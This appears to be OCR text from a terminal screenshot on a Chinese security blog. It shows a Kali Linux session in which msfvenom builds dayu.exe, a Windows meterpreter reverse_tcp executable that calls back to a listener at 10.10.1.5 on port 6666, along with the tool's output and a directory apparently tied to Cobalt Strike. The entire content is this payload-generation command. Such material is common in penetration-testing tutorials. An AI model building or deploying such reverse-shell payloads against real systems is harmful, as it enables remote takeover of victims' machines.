 root@kali: ~/Desktop/ceshi × root@
root@kali: ~/Desktop 147x41
┌──(root💀kali)-[~/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.1.5 lport=6666 -f exe > dayu.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root💀kali)-[~/Desktop]
└─# ls | grep dayu
dayu-Cobalt Strike
dayu.exe
┌──(root💀kali)-[~/Desktop]
└─#
潇湘信安
https://blog.csdn.net/qq_34801745